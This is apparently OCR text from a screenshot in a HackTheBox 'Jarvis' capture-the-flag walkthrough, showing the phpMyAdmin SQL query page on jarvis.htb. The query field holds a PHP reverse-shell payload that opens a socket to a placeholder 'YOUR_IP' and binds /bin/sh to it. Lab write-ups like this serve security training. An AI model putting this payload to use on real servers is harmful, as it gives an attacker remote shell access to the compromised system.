 jarvis.htb/phpmyadmin/server_sql.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploi
Server: localhost
Databases SQL Status User accounts Export Import Settings Repli
Run SQL query/queries on server “localhost”:
1 select '<?php $sock=fsockopen("YOUR_IP",PORT);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>'